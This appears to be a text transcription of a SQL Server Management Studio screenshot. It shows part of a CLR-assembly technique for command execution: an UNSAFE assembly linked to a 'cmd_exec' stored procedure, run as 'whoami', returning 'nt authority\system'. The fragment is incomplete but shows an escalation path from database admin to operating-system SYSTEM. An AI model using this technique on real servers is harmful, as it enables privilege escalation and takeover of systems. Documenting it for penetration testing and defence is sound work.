 SQLQuery5.sql - MSSQLSRV04\SQLSERVER2014.msdb (sa (59))* - Microsoft SQL Server Management Studio (Administrator)
Quick Launch
File Edit View Query Project Debug Tools Window Help
New Query
msdb
Execute Debug
SQLQuery5.sql - MS...014.msdb (sa (59))* SQLQuery4.sql - MS...014.msdb (sa (51))* SQLQuery3.sql - MS...014.msdb (sa (53))*
WITH PERMISSION_SET = UNSAFE;
-- link the assembly to a stored procedure
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd
GO
-- execute command
cmd_exec 'whoami'
146 %
Results Messages
output
1 nt authority\system
Query executed successfully. MSSQLSRV04\SQLSERVER2014 (1... sa (59) msdb 00:00:00 1 rows
Ready Ln 18 Col 1 Ch 1 INS